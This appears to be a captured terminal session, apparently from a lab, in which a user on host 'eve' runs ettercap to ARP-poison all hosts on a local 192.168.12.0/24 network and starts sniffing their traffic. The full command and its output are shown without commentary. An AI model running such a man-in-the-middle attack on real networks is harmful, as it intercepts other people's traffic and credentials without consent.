 admin@eve:~$ sudo ettercap -T -i eth1 -M arp
ettercap 0.8.3 copyright 2001-2019 Ettercap Development Team
Listening on:
eth1 → 5A:16:EA:B1:34:0B
192.168.12.66/255.255.255.0
fe80::c48d:ff:fe29:1018/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/all/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
24609 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help